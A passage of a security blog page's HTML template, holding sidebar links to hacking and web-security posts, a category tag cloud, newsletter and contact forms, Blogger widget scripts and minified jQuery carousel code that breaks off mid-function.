<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMEtucXqVr6izUDX6ffS7WulxSY3YydnXajzWN8-keVY5JQfLim7lJeRsWgN3c1XuunT49Fn2oij7sEncgtHT7HlVVS4z3DFdQ9tCOA1z0Uh5ZGdeAEnCBzMUD44Yzu0boFLrL7KQ9KIA/w72-h72-p-k-no-nu/frederic-pretty-hacker-hoax.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.rafayhackingarticles.net/2013/12/7-qualities-of-highly-effective-hackers.html'>7 Qualities of Highly Effective Hackers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.rafayhackingarticles.net/2013/11/phpthumb-server-side-request-forgery.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9nWJ6tlLt3hFWt0FeYDzy75gI4GffUSf0pBb6Et_0gE4QsoO9AVErIIgiFRfZCtqbSUwcEeXltjvEcDsubJa0AmEM0SSL9cPwIKDdxtr78Spz77Z3HCF3QzpOFWPi3T7XURV5sKKdOIs/w72-h72-p-k-no-nu/blackhat_hackers.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.rafayhackingarticles.net/2013/11/phpthumb-server-side-request-forgery.html'>phpThumb Server Side Request Forgery</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.rafayhackingarticles.net/2013/12/bypassing-modern-wafs-xss-filters-cheat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7mEyjnD46SoYMwFVCidffZj9UT7YSNSzXnt0dqoxGivJLP0Q0l0rmFXhIp0Hx25brHRv0SIcuh27n2SnafALyZjbC_B7iokFsQNDdr0mZtsgIh_DpKqUobd7JI6BZnxC14Pzd89QeKLU/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.rafayhackingarticles.net/2013/12/bypassing-modern-wafs-xss-filters-cheat.html'>Bypassing Modern WAF's XSS Filters - Cheat Sheet</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.rafayhackingarticles.net/2009/03/about-me.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.rafayhackingarticles.net/2009/03/about-me.html'>About </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tabside3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Hacking%20News'>Hacking News</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Website%20hacking'>Website hacking</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Security%20tips'>Security tips</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Hack%20Facebook'>Hack Facebook</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Webserver%20Security'>Webserver Security</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/contests'>contests</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/DOM%20XSS'>DOM XSS</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Metasploit'>Metasploit</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/android'>android</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/facebook'>facebook</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/sql%20injection'>sql injection</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Others'>Others</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Reverse%20Engineering'>Reverse Engineering</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Gmail%20hacks'>Gmail hacks</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Hacking%20Tools'>Hacking Tools</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Security%20flaws'>Security flaws</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Sponsored%20Reivews'>Sponsored Reivews</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Wordpress%20Security'>Wordpress Security</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Computer%20Forensics'>Computer Forensics</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Cracks%20and%20Keygens'>Cracks and Keygens</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Cryptography'>Cryptography</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Hacking%20basics'>Hacking basics</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/bug%20bounty'>bug bounty</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/videos'>videos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Cheat%20and%20tricks'>Cheat and tricks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Computer%20hacking'>Computer hacking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Course%20Reviews'>Course Reviews</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Password%20Cracking'>Password Cracking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/SSI%20Vulnerability'>SSI Vulnerability</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Stuxnet'>Stuxnet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/iPhone%20Hacking'>iPhone Hacking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-ad section' id='footer-ad'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div class="homerss">
<div class="homewrap" style="margin-left: 0px;">

<span class="homespanrss1">SIGN UP FOR MY FREE NEWSLETTER</span><div class="homespanrss2">Learn How to Excel In Penetration Testing &amp; Become an Expert Security Researcher.</div>
<i class="home-arr fa fa-angle-double-down"></i><form action="http://feedburner.google.com/fb/a/mailverify" method="post" onsubmit="window.open  ('http://feedburner.google.com/fb/a/mailverify?uri=HackingAndCracking', 'popupwindow', 'scrollbars=yes,width=550,height=520');return   true" target="popupwindow" style="
    display: block;
"><input class="emailupdatesinput" gtbfieldid="10" name="email" onblur="if (this.value ==   '') {this.value = 'Submit Email Here...';}" onfocus="if (this.value == 'Submit Email Here...')                                                          {this.value = '';}" type="text" value="Submit Email Here..." style="TEXT-ALIGN: CENTER;"/><input name="uri" type="hidden" value="HackingAndCracking" />
</form>
</div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='bottom-nav row'>
<div class='menu-bottom no-items section' id='menu-bottom'>
</div>
<div class='contact-button'><a href='#'><i class='fa fa-paper-plane'></i> Contact us</a></div>
</div>
<div class='row' id='footer'>
<div class='footer-column no-items section' id='column1'></div>
<div class='footer-column no-items section' id='column2'></div>
<div class='footer-column no-items section' id='column3'></div>
</div>
</div>
<div class='clear'></div>
<!-- Copyrights -->
<div id='copyrights'>
<div class='copyrights row'>
<div class='copytext'> &#169; 2016 All Rights Reserved by <a href='http://www.rafayhackingarticles.net/'>RHA Info Sec.</a>
<a class='upbt' href='#top'>Top <i class='fa fa-chevron-up'></i></a></div>
</div>
</div>
</div>
<div class='contact-sec section' id='contact-sec'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<a class='contact-close' href='#'><i class='fa fa-times'></i></a>
</div></div>
<!-- Contact Us form -->
<div class='hidden-contact' style='display:none'>
<div class='contact section' id='contact'><div class='widget ContactForm' data-version='1' id='ContactForm10'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm10_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm10_contact-form-email' name='email' placeholder='Email' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm10_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm10_contact-form-submit' type='button' value='Send'/>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm10_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm10_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3121270199089759062?po\x3d5896776695090697379\x26origin\x3dhttp://www.rafayhackingarticles.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
  //<![CDATA[

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
